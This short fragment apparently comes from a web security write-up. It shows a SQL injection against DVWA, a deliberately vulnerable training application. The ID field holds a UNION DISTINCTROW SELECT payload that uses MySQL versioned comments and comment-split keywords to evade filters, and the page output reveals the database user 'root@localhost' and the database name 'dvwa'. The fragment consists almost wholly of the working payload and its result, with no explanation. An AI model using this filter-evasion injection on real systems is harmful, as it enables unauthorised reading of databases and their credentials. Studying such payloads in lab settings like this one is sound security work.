 Submit
ID: 1' union distinctrow select/*!USER*/(),/*!DATABASE*/()/*f*//*r*//*o*//*m*/users#
First name: admin
Surname: admin
ID: 1' union distinctrow select/*!USER*/(),/*!DATABASE*/()/*f*//*r*//*o*//*m*/users#
First name: root@localhost
Surname: dvwa
www.wooyun.org